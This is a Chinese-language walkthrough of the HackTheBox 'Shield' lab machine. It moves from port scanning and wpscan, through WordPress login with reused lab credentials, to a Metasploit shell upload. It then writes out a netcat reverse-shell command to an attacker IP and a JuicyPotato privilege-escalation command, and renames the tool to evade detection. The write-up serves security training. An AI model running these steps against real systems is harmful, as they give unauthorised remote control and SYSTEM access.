HackTheBox-Shield
Posted ColinDope
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了HackTheBox-Shield相关的知识,希望对你有一定的参考价值。
HackTheBox-Shield
实验环境

信息收集

端口扫描:
namp -A -T4 10.10.10.29
发现80、3306两个端口,IIS 10.0和mysql,服务器操作系统为Windows


--script vuln参数扫描常见漏洞 ,发现wordpress目录,已经扫到了登录地址


目录扫描,也发现wordpress目录


Wpscan分析,可以看到wordpress的版本
wpscan --url http://10.10.10.29/wordpress

实验过程

用上一台靶机的账号密码可以登录后台admin:P@s5w0rd!



知道wordpress admin用户密码的情况下,可以使用msf的wp_admin_shell_upload模块来攻击,使用模块


设置参数

执行exploit命令后,获得shell


在shell中执行命令


查看wp-config.php,发现敏感信息

反弹shell:

在kali终端输入nc -nlvp 1234,用来在本机启动一个监听端口


在meterpreter中执行nc命令来连接本机监听端口,使用netcat获得windows shell



查看当前用户

提权:(参考:Rotten Potato – Privilege Escalation from Service Accounts to SYSTEM)
使用juicy-potato提权,将JuicyPotato.exe重命成js.exe,防止被对方检测到
将js.exe上传到对方机器

在windows shell中生成一个bat脚本:
echo START C:\\inetpub\\wwwroot\\wordpress\\wp-content\\uploads\\nc.exe -e powershell.exe 10.10.14.107 1111 > shell.bat


在本机使用nc创建一个监听端口,用来接收提权后的windows shell

运行juicy-potato提权:
js.exe -t * -p C:\\inetpub\\wwwroot\\wordpress\\wp-content\\uploads\\shell.bat -l 1337


获得system权限的windows shell

在管理员账户的桌面目录下找到flag

以上是关于HackTheBox-Shield的主要内容,如果未能解决你的问题,请参考以下文章